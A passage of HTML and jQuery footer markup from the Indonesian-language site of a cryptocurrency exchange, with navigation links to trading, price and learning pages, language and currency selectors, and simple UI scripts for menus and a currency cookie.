                            href="/id/price/dogecoin-doge/usd"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"dogcoinconverter"}'
                          >DOGE tukar ke USD</a>
                        </li>
                        <li>
                          <a 
                            href="/id/price/xrp-xrp/usd"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"rippleconverter"}'
                          >XRP tukar ke USD</a>
                        </li>
                        <li>
                          <a 
                            href="/id/price/solana-sol/usd"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"solanaconverter"}'
                          >SOL tukar ke USD</a>
                        </li>
                        <li>
                          <a 
                            href="/id/price/cardano-ada/usd"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"cardanoconverter"}'
                          >ADA tukar ke USD</a>
                        </li>
                        <li>
                          <a 
                            href="/id/converter"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"converter"}'
                          >Mengkonversi Kripto ke Mata Uang Fiat</a>
                        </li>
                      </ul>
                    </li>
                  
                  <li>
                    <a
                      href="/id/crypto-wiki"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"crypto_wiki"}'
                    >
                      Wiki Kripto</a>
                  </li>

                  <li>
                    <a
                      href="/id/crypto-calculator"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"crypto_calculator"}'
                    >
                      Kalculator Kripto</a>
                  </li>
                </ul>
              </dd>
            </dl>
          
        </div>
      </section>
    
    <!-- 语言 + 社媒 + 版权 合并 -->
    <div class="footer-copy-right footer-main-box footer-center">
      <section class="footer-copy-right-inner footer-copy-right-inner-main">
        <div class="copyright--text">
          Copyright © 2013-2026.
        </div>
      </section>
    </div>
  </div>
  <!-- H5 下展示此内容 -->
  <link rel="stylesheet" href="/css/footer.css?v=21756384837" />
<!-- 有的页面没有引入header 一样的script不会重复加载 -->
<script src="/fonts/GATE-UI/iconfont.js?v=1743148431"></script>

<div
  id=""
  class="phone-footer-container"
  style="display: none"
>
  
    <section class="footer-navlist">
    <div class="footer-nav-item">
      <div class="footer-nav-title" aria-expanded="false">
        <div>Tentang</div>
        <svg class="icon up-down" aria-hidden="true"><use xlink:href="#icon-a-12px-jiantou-xia"></use></svg>
      </div>
      <ul class="footer-nav-sub">
                  <li><a href="/id/about_us" data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"aboutus"}'>Tentang Kami</a>
          </li>
          <li><a href="/id/page/careers"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"careers"}'>Karier</a>
          </li>
                <!-- 新闻中心 -->
        <li><a href="/id/newsroom" data-click-event="home_footer_button_click"
          data-collect-params='{"button_name":"newsroom"}'>Ruang berita</a>
        </li>
        <li>
          <a href="/id/brand-partnerships/gate-collaborates-with-inter" data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"red_bull"}'>
            Sponsor of Oracle Red Bull Racing          </a>
        </li>
        <li>
          <a href="/id/brand-partnerships/gate-collaborates-with-oracle-red-bull-racing-in-f1" data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"milan_partner"}'>
            Mitra Resmi Lengan Jersey FC Inter          </a>
        </li>
        <li><a href="/id/user-agreement"
          data-click-event="home_footer_button_click"
          data-collect-params='{"button_name":"useragreement"}'>Perjanjian Pengguna</a>
        </li>
        <!-- 风险提示 -->
        <li>
          <a
            href="/id/risk-disclosure"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"risk_warning"}'
          >
            Peringatan Risiko          </a>
        </li>
                          
        <li><a href="/id/cookie-policy"
          data-click-event="home_footer_button_click"
          data-collect-params='{"button_name":"cookiepolicy"}'>Kebijakan Cookie</a>
        </li>
        <li><a href="/id/privacy-policy"
          data-click-event="home_footer_button_click"
          data-collect-params='{"button_name":"privacypolicy"}'>Kebijakan Privasi</a>
        </li>
                  <li><a href="/id/media-kit"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"mediakit"}'>Kit Media</a>
          </li>
          <li><a href="/id/proof_of_reserves"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"100%proof"}'
            >Proof of Reserves</a>
          </li>
                          <li><a href="/id/gategroup/legal/licenses" 
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"licenses"}'
            >Lisensi</a>
          </li>
          <li><a href="/id/security" rel="nofollow noopener noreferrer"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"security"}'
            >Keamanan</a>
          </li>
          <li><a href="/id/gt" rel="nofollow noopener noreferrer"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"gtuserprivileges"}'
            >GateToken (GT)</a>
          </li>
                 
          <li>
            <a
              href="/id/gusd"
              rel="nofollow noopener noreferrer"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"gusd"}'
            >GUSD</a>
          </li>
                          <li><a href="https://gatechain.io/" rel="nofollow noopener noreferrer"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"gatechain"}'
            >Gate Chain</a>
          </li>
          <li><a href="/id/event" rel="nofollow noopener noreferrer"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"events"}'
            >Acara Gate</a>
          </li>
          <li><a href="/id/legal/law-enforcement"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"lawenforcement"}'
            >Pelaksanaan hukum</a>
          </li>
          <li><a href="/id/global-conferences"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"global-conferences"}'
            >Summit</a>
          </li>
                          <li><a href="/id/ventures"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"gateventures"}'
            >Gate Ventures</a>
          </li>
              </ul>
    </div>
  
    <div class="footer-nav-item">
      <div class="footer-nav-title" aria-expanded="false">
        <div>Produk</div>
        <svg class="icon up-down" aria-hidden="true"><use xlink:href="#icon-a-12px-jiantou-xia"></use></svg>
      </div>
      <ul class="footer-nav-sub">
                  <li>
            <div 
              class="footer-folder-title"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"express"}'
            >
              Beli Kripto              <svg><use href="#sanjiao-mianxing-8px" /></svg>
            </div>
            <ul class="footer-folder-list">
              <li>
                <a href="/id/buy-bitcoin-btc"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"buy_btc"}'
                  >Beli Bitcoin (BTC)                </a>
              </li>
              <li>
                <a href="/id/buy-ethereum-eth"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"buy_eth"}'
                  >Beli Ethereum (ETH)                </a>
              </li>
              <li>
                <a href="/id/buy-ripple-xrp"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"buy_xrp"}'
                  >Beli Ripple (XRP)                </a>
              </li>
              <li>
                <a href="/id/buy-solana-sol"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"buy_sol"}'
                  >Beli Solana (SOL)                </a>
              </li>
              <li>
                <a href="/id/buy-pi-network-pi"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"buy_pi"}'
                  >Beli Pi Network (PI)                </a>
              </li>

              <li>
                <a href="/id/sell-bitcoin-btc"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"sell_btc"}'
                  >Jual Bitcoin (BTC)                </a>
              </li>
              <li>
                <a href="/id/sell-ethereum-eth"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"sell_eth"}'
                  >Jual Ethereum (ETH)                </a>
              </li>
              <li>
                <a href="/id/sell-ripple-xrp"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"sell_xrp"}'
                  >Jual Ripple (XRP)                </a>
              </li>
              <li>
                <a href="/id/sell-solana-sol"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"sell_sol"}'
                  >Jual Solana (SOL)                </a>
              </li>
              <li>
                <a href="/id/sell-pi-network-pi"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"sell_pi"}'
                  >Jual Pi Network (PI)                </a>
              </li>
            </ul>
          </li>
        
                  <li>
            <a
              href="/id/p2p-express/buy/USD-USDT"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"fiat_trade"}'
            >
              P2P            </a>
          </li>
                          <li>
            <a
              href="/id/convert"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"fiat_trade"}'
            >
              Perdagangan Konversi & Blok            </a>
          </li>
        
                  <li>
            <a
              href="/id/price"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"cryptocurrencyprices"}'
            >
              Harga Mata Uang Kripto            </a>
          </li>
        
                  <li>
            <a
              href="/id/trade/BTC_USDT"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"trade"}'
            >
              Perdagangan Spot            </a>
          </li>
        
                  <li>
            <a
              href="/id/futures_center"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"perpetualfutures"}'
            >
              Perdagangan Futures            </a>
          </li>
                 
            <li>
              <a 
                href="/id/tokenized-stocks"
                data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"tokenized_stocks"}'
              >Saham</a>
            </li>
                  <li>
          <a
            href="/id/alpha"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"alpha"}'
          >
            Alpha
          </a>
        </li>
                  <li>
            <a
              href="/id/trade/BTC_USDT?tab=isolated_margin"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"margin_trading_standard"}'
            >
              Perdagangan Margin            </a>
          </li>
                          <li>
            <a
              href="/id/etf"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"leveragedtokens"}'
            >
              Token Leverage            </a>
          </li>
        
                              <li>
              <a
                href="/id/nft"
                data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"nft"}'
              >
                NFT              </a>
            </li>
          
          <!-- <li>
            <a
              href="/id/crosschain"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"crosschain"}'
            >
              Crosschain            </a>
          </li> -->
        
                  <li>
            <a
              href="/id/gatepay"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"gatepay"}'
            >
              Gate Pay
            </a>
          </li>
        
                  <li>
            <a
              href="/id/mini-app"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"miniapp"}'
            >
              Gate Life
            </a>
          </li>
        
                  <li>
            <a
              href="/id/gift-card"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"giftcard"}'
            >
              Kartu Hadiah            </a>
          </li>
        
                  <li>
            <a
              href="/id/otc"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"gateotc"}'
            >
              Gate OTC
            </a>
          </li>
        
                  <li>
            <a
              href="/id/charity"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"gatecharity"}'
            >
              Gate Charity
            </a>
          </li>
        
                  <li>
            <a
              href="/id/shop"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"gate_shop"}'
            >
              Gate Shop</a>
          </li>
        
                  <li>
            <a
              href="/id/web3"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"gate_wallet"}'
            >
              Web3
            </a>
          </li>
        
        <li>
          <a
            href="/id/perp-dex"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"perp_dex"}'
          >
            Gate Perp DEX          </a>
        </li>

                  <li>
            <a
              href="/id/gate-vault"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"vault"}'
            >
              Gate Vault            </a>
          </li>
              </ul>
    </div>

    <div class="footer-nav-item">
      <div class="footer-nav-title" aria-expanded="false">
        <div>Layanan</div>
        <svg class="icon up-down" aria-hidden="true"><use xlink:href="#icon-a-12px-jiantou-xia"></use></svg>
      </div>
      <ul class="footer-nav-sub">
                  <li>
            <a
              href="/id/vip"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"VIPBenefits"}'
            >
              Keuntungan VIP            </a>
          </li>
                          <li>
            <a
              href="/id/institution"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"VIPServices"}'
            >
              Institusi            </a>
          </li>
                <li>
          <a
            href="/id/suggestions-feedback"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"userfeedback"}'
          >
            Umpan Balik Pengguna          </a>
        </li>
                  <li>
            <a href="/id/announcements"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"announcement"}'
              >Pengumuman            </a>
          </li>
                <li>
          <a href="/id/fee"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"fees"}'
            >Biaya          </a>
        </li>
                  <li>
            <a
              href="/id/help"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"helpcenter"}'
            >
              Bantuan            </a>
          </li>
                <li>
          <a
            href="https://support.gate.com/hc/en-001/requests/new"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"submitarequest"}'
          >
            Kirim Permintaan          </a>
        </li>
                  <li>
            <a
              href="/id/listing"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"listing"}'
            >
              Listing            </a>
          </li>

          <li>
            <a
              href="/id/security-audit"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"smartcontractsecurity"}'
            >
              Keamanan Smart Contract            </a>
          </li>

          <li>
            <a
              href="/id/developers"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"developersapi"}'
            >
              Pengembang            </a>
          </li>

          <li>
            <a
              href="/id/officialverify"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"verificationsearch"}'
            >
              Pencarian Verifikasi            </a>
          </li>
        
                  <li>
            <a
              href="/id/p2p/merchant"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"p2pmerchant"}'
            >
              Pengajuan Permohonan Merchant P2P            </a>
          </li>
                          <li>
            <a
              href="/id/referral/affiliate"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"affiliate_program"}'
            >
              Program Afiliasi            </a>
          </li>
                          <li>
            <a
              href="/id/upcoming-event"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"future_events"}'
            >
              Kalender Kripto            </a>
          </li>
                <li>
          <a
            href="/id/crosschain"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"crosschain"}'
          >
            Solusi Cross-Chain          </a>
        </li>
      </ul>
    </div>
          <div class="footer-nav-item">
        <div class="footer-nav-title" aria-expanded="false">
          <div>Learn</div>
          <svg class="icon up-down" aria-hidden="true"><use xlink:href="#icon-a-12px-jiantou-xia"></use></svg>
        </div>
        <ul class="footer-nav-sub">
                      <li>
              <a
                href="/id/learn"
                target="_blank"
                data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"gate learn"}'
              >
                Gate Learn              </a>
            </li>
          
          <li>
            <a
              href="/id/learn/course"
              target="_blank"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"cryptocourese"}'
            >
              Kursus Kripto            </a>
          </li>

          <li>
            <a
              href="/id/learn/glossary"
              target="_blank"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"cryptoglossary"}'
            >
              Glosarium Kripto            </a>
          </li>
                      <li>
              <a
                href="/id/price"
                data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"cryptocurrencyprices"}'
              >
                Harga Mata Uang Kripto              </a>
            </li>
                    <li>
            <a
              href="/id/bigdata"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"bigdata"}'
            >
              Big Data</a>
          </li>
          <li>
            <a
              href="/id/explore/bitcoin-halving-countdown"
              target="_blank"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"bitcoinhalving"}'
            >
              Bitcoin Halving            </a>
          </li>

          <li>
            <a
              href="/id/explore/eth-upgrade"
              target="_blank"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"eth_upgrade"}'
            >
              Peningkatan Ethereum (ETH)            </a>
          </li>
          <li>
            <div class="footer-folder-title"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"cryptoprices"}'
            >
              Harga Kripto              <svg><use href="#sanjiao-mianxing-8px" /></svg>
            </div>
            <ul class="footer-folder-list">
              <li>
                <a href="/id/price/gate-gt" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"gtprices"}'>Harga GT</a>
              </li>
              <li>
                <a href="/id/price/bitcoin-btc" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"bitcoinprices"}'>Harga Bitcoin</a>
              </li>
              <li>
                <a href="/id/price/ethereum-eth" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"ethereumprices"}'>Harga Ethereum</a>
              </li>
              <li>
                <a href="/id/price/dogecoin-doge" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"dogecoinprices"}'>Harga Dogecoin</a>
              </li>
              <li>
                <a href="/id/price/xrp-xrp" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"xrpprices"}'>Harga XRP</a>
              </li>
              <li>
                <a href="/id/price/solana-sol" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"solanaprices"}'>Harga Solana</a>
              </li>
              <li>
                <a href="/id/price/cardano-ada" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"cardanoprices"}'>Harga Cardano</a>
              </li>
              <li>
                <a href="/id/price" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"othercryptoprices"}'>Harga Kripto Lainnya</a>
              </li>
            </ul>
          </li>

          <li>
            <div class="footer-folder-title" data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"how to buy crypto"}'>
              Bagaimana Cara Membeli Kripto?              <svg><use href="#sanjiao-mianxing-8px" /></svg>
            </div>
            <ul class="footer-folder-list">
              <li>
                <a href="/id/how-to-buy/gate-gt" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"buygt"}'>Beli GT</a>
              </li>
              <li>
                <a href="/id/how-to-buy/bitcoin-btc" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"buybitcoin"}'>Beli Bitcoin</a>
              </li>
              <li>
                <a href="/id/how-to-buy/ethereum-eth" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"buyethereum"}'>Beli Ethereum</a>
              </li>
              <li>
                <a href="/id/how-to-buy/tether-usdt" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"buyusdt"}'>Beli USDT</a>
              </li>
              <li>
                <a href="/id/how-to-buy/dogecoin-doge" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"buydogecoin"}'>Beli Dogecoin</a>
              </li>
              <li>
                <a href="/id/how-to-buy/xrp-xrp" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"buyxrp"}'>Beli XRP</a>
              </li>
              <li>
                <a href="/id/how-to-buy/solana-sol" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"buysolana"}'>Beli Solana</a>
              </li>
              <li>
                <a href="/id/how-to-buy/cardano-ada" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"buycardano"}'>Beli Cardano</a>
              </li>
              <li>
                <a href="/id/how-to-buy" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"buyothercryptocurrencies"}'>Beli Mata Uang Kripto Lainnya</a>
              </li>
            </ul>
          </li>
          <li>
            <div class="footer-folder-title"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"cryptopriceprediction"}'
            >
              Prediksi Harga Kripto              <svg><use href="#sanjiao-mianxing-8px" /></svg>
            </div>
            <ul class="footer-folder-list">
              <li>
                <a href="/id/price-prediction/gate-gt" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"gtpriceprediction"}'>GT Prediksi Harga</a>
              </li>
              <li>
                <a href="/id/price-prediction/bitcoin-btc" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"bitcoinpriceprediction"}'>Bitcoin Prediksi Harga</a>
              </li>
              <li>
                <a href="/id/price-prediction/ethereum-eth" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"ethereumpriceprediction"}'>Ethereum Prediksi Harga</a>
              </li>
              <li>
                <a href="/id/price-prediction/dogecoin-doge" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"dogecoinpriceprediction"}'>Dogecoin Prediksi Harga</a>
              </li>
              <li>
                <a href="/id/price-prediction/xrp-xrp" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"xrppriceprediction"}'>XRP Prediksi Harga</a>
              </li>
              <li>
                <a href="/id/price-prediction/solana-sol" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"solanapriceprediction"}'>Solana Prediksi Harga</a>
              </li>
              <li>
                <a href="/id/price-prediction/cardano-ada" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"cardanopriceprediction"}'>Cardano Prediksi Harga</a>
              </li>
              <li>
                <a href="/id/price-prediction" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"morecryptopriceprediction"}'>Prediksi Harga Kripto Lainnya</a>
              </li>
            </ul>
          </li>
                      <li>
              <div 
                class="footer-folder-title"
                data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"cryptofiatconverter"}'
              >
                Konverter Kripto ke Fiat                <svg><use href="#sanjiao-mianxing-8px" /></svg>
              </div>
              <ul class="footer-folder-list">
                <li>
                  <a 
                    href="/id/price/gate-gt/usd"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"gatetokenconverter"}'
                  >GT tukar ke USD</a>
                </li>
                <li>
                  <a 
                    href="/id/price/bitcoin-btc/usd"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"bitcoinconverter"}'
                  >BTC tukar ke USD</a>
                </li>
                <li>
                  <a 
                    href="/id/price/ethereum-eth/usd"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"ethereumconverter"}'
                  >ETH tukar ke USD</a>
                </li>
                <li>
                  <a 
                    href="/id/price/dogecoin-doge/usd"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"dogcoinconverter"}'
                  >DOGE tukar ke USD</a>
                </li>
                <li>
                  <a 
                    href="/id/price/xrp-xrp/usd"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"rippleconverter"}'
                  >XRP tukar ke USD</a>
                </li>
                <li>
                  <a 
                    href="/id/price/solana-sol/usd"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"solanaconverter"}'
                  >SOL tukar ke USD</a>
                </li>
                <li>
                  <a 
                    href="/id/price/cardano-ada/usd"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"cardanoconverter"}'
                  >ADA tukar ke USD</a>
                </li>
                <li>
                  <a 
                    href="/id/converter"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"converter"}'
                  >Mengkonversi Kripto ke Mata Uang Fiat</a>
                </li>
              </ul>
            </li>
                    <li>
            <a
              href="/id/crypto-wiki"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"crypto_wiki"}'
            >
              Wiki Kripto</a>
          </li>

          <li>
            <a
              href="/id/crypto-calculator"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"crypto_calculator"}'
            >
              Kalculator Kripto</a>
          </li>
        </ul>
      </div>
      </section>
                    
      <ul class="footer-comity-icon" data-website="0"></ul>
    <section class="footer-sel">
    <div class="footer-sel-item">
      <div class="footer-sel-title">
        <span id="footerLangName" class="footer-sel-name"></span>
       <svg class="icon up-down" aria-hidden="true"><use xlink:href="#icon-a-12px-jiantou-xia"></use></svg>
      </div>
      <ul id="footer-lang-list" class="footer-sel-list footer-sel-l">
                      <li class="" data-lt="cn">简体中文</li>
                      <li class="" data-lt="en">English</li>
                      <li class="" data-lt="vn">Tiếng Việt</li>
                      <li class="" data-lt="tw">繁體中文</li>
                      <li class="" data-lt="es">Español</li>
                      <li class="" data-lt="ru">Русский</li>
                      <li class="" data-lt="fr">Français (Afrique)</li>
                      <li class="" data-lt="pt">Português (Portugal)</li>
                      <li class="active" data-lt="id">Bahasa Indonesia</li>
                      <li class="" data-lt="ja">日本語</li>
                      <li class="" data-lt="ar">بالعربية</li>
                      <li class="" data-lt="uk">Українська</li>
                      <li class="" data-lt="br">Português (Brasil)</li>
                </ul>
    </div>
    <div class="footer-sel-item">
      <div class="footer-sel-title">
        <span id="footerRate" class="footer-sel-name">USD</span>
        <svg class="icon up-down" aria-hidden="true"><use xlink:href="#icon-a-12px-jiantou-xia"></use></svg>
      </div>
      <ul id="footer-rate-list" class="footer-sel-list footer-sel-r">
                        <li class="" data-curr="CNY">CNY</li>
                        <li class="active" data-curr="USD">USD</li>
                        <li class="" data-curr="VND">VND</li>
                        <li class="" data-curr="EUR">EUR</li>
                        <li class="" data-curr="GBP">GBP</li>
                        <li class="" data-curr="HKD">HKD</li>
                        <li class="" data-curr="JPY">JPY</li>
                        <li class="" data-curr="RUB">RUB</li>
                        <li class="" data-curr="TRY">TRY</li>
                        <li class="" data-curr="INR">INR</li>
                        <li class="" data-curr="NGN">NGN</li>
                        <li class="" data-curr="UAH">UAH</li>
                        <li class="" data-curr="BRL">BRL</li>
                        <li class="" data-curr="MYR">MYR</li>
                        <li class="" data-curr="PGK">PGK</li>
                        <li class="" data-curr="PKR">PKR</li>
                        <li class="" data-curr="BDT">BDT</li>
                        <li class="" data-curr="PHP">PHP</li>
                        <li class="" data-curr="CAD">CAD</li>
                        <li class="" data-curr="IDR">IDR</li>
                        <li class="" data-curr="ZAR">ZAR</li>
                        <li class="" data-curr="PLN">PLN</li>
                        <li class="" data-curr="SAR">SAR</li>
                        <li class="" data-curr="ARS">ARS</li>
                        <li class="" data-curr="AED">AED</li>
                        <li class="" data-curr="KZT">KZT</li>
                        <li class="" data-curr="EGP">EGP</li>
                        <li class="" data-curr="UZS">UZS</li>
                        <li class="" data-curr="TWD">TWD</li>
                        <li class="" data-curr="GHS">GHS</li>
                        <li class="" data-curr="VES">VES</li>
                        <li class="" data-curr="MXN">MXN</li>
                        <li class="" data-curr="COP">COP</li>
                        <li class="" data-curr="XAF">XAF</li>
                        <li class="" data-curr="XOF">XOF</li>
                        <li class="" data-curr="BYN">BYN</li>
                        <li class="" data-curr="KES">KES</li>
                        <li class="" data-curr="MAD">MAD</li>
                        <li class="" data-curr="AUD">AUD</li>
                        <li class="" data-curr="TZS">TZS</li>
                        <li class="" data-curr="SEK">SEK</li>
                        <li class="" data-curr="AZN">AZN</li>
                        <li class="" data-curr="CLP">CLP</li>
                        <li class="" data-curr="HUF">HUF</li>
                        <li class="" data-curr="RON">RON</li>
                        <li class="" data-curr="AMD">AMD</li>
                        <li class="" data-curr="DZD">DZD</li>
                        <li class="" data-curr="NPR">NPR</li>
                        <li class="" data-curr="JOD">JOD</li>
                        <li class="" data-curr="MRU">MRU</li>
                        <li class="" data-curr="IQD">IQD</li>
                        <li class="" data-curr="KWD">KWD</li>
                        <li class="" data-curr="QAR">QAR</li>
                        <li class="" data-curr="TND">TND</li>
                        <li class="" data-curr="GEL">GEL</li>
                        <li class="" data-curr="KGS">KGS</li>
                        <li class="" data-curr="MDL">MDL</li>
                        <li class="" data-curr="TJS">TJS</li>
                        <li class="" data-curr="LBP">LBP</li>
                        <li class="" data-curr="LKR">LKR</li>
                        <li class="" data-curr="LYD">LYD</li>
                        <li class="" data-curr="YER">YER</li>
                        <li class="" data-curr="ETB">ETB</li>
                        <li class="" data-curr="SYP">SYP</li>
                        <li class="" data-curr="UGX">UGX</li>
                        <li class="" data-curr="ZMW">ZMW</li>
                </ul>
    </div>
  </section>
  <section class="footer-copyRight">
    
                            <!-- sub_website_id 为 177, 但 is_turkey 为空字符串 -->
                                Copyright © 2013-2026. <br />All Right Reserved.
            </section>
</div>

<script>
  // 自适应footer
  $(function () {
    function ResponsiveFooterMain() {
      const winWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth
      if (winWidth <= 768) {
        $('.footer-container').hide()
        $('#footerMain').removeAttr('id')
        $('.phone-footer-container').attr('id', 'footerMain').show()
      } else {
        $('.footer-container').show()
        $('.phone-footer-container').removeAttr('id').hide()
        $('.footer-main-box').attr('id', 'footerMain')
      }
    }

    ResponsiveFooterMain()
    $(window).resize(ResponsiveFooterMain)
  })

  // 语言 & 汇率
  ;(function () {
    $('.footer-navlist').on('click', '.footer-nav-title', function (evt) {
      if ($(this).attr('aria-expanded') === 'true') {
        $(this).attr('aria-expanded', 'false')
        $(this).removeClass('active')
        $(this).parent().find('.footer-nav-sub').attr('style', 'max-height: 0px')
      } else {
        $('.footer-nav-item').find('.footer-nav-title').removeClass('active')
        $(this).addClass('active')
        $('.footer-navlist').find('.footer-nav-title').attr('aria-expanded', 'false')
        $('.footer-navlist').find('.footer-nav-sub').attr('style', 'max-height: 0px')
        $(this).attr('aria-expanded', 'true')
        $(this).parent().find('.footer-nav-sub').attr('style', 'max-height: 700px')
      }
    })
    $('.footer-sel-item').on('click', function () {
      var sellist = $(this).find('.footer-sel-list')
      if (sellist.is(':hidden')) {
        $('.footer-sel').find('.up-down').attr('style', 'transform:rotate(0);')
        $('.footer-sel .footer-sel-list').attr('style', 'display:none')
        $(this).find('.up-down').attr('style', 'transform:rotate(180deg);')
        sellist.attr('style', 'display:flex')
      } else {
        $(this).find('.up-down').attr('style', 'transform:rotate(0);')
        sellist.attr('style', 'display:none')
      }
    })
    $('#footer-lang-list li').each(function (i, n) {
      if ($(n).hasClass('active')) {
        $('#footerLangName').html($(n).text())
      }
    })
    $('#footer-lang-list').on('click', 'li', function (evt) {
      evt.stopPropagation()
      $(this).addClass('active-item')
      changeLanguage($(this).data('lt'), 'w')
    })
    $('#footer-rate-list').on('click', 'li', function (evt) {
      evt.stopPropagation()
      $(this).addClass('active-item')
      var new_curr_fiat = $(this).attr('data-curr').toUpperCase()
      $.cookie('curr_fiat', new_curr_fiat, { expires: 365, path: '/', secure: true })
      location.reload()
    })
  })()
</script>


